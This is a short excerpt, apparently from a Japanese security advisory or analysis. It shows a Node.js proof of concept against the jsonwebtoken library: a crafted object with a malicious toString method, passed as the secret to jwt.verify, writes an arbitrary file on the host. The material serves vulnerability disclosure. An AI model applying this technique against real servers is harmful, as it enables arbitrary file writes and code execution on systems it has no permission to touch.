 >jwt = require('jsonwebtoken');
//Lets create a simple JWT token to work with
token = jwt.sign({"x":"y"}, 'some_secret');
>'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ4IjoieSIsImlhdCI6MTY2NDM
3NzQ2MH0.sWrw2_fW1vnH-KE8VweuIRytqtLZV_l81OA36CSEzU0'
//Creating malicious object
>var mal_obj = { toString : ()=> {console.log('PWNED
!!!');process.on('exit', () =>
{require('fs').writeFileSync('malicious.txt', 'PWNED!!!! Arbitrary
File Write on the host machine');});process.exit(0)}}
//Verifying the token using malicious object
>jwt.verify(token, mal_obj);
PWNED !!!!
図6. 任意のファイルを書き込む概念実証コード(PoC)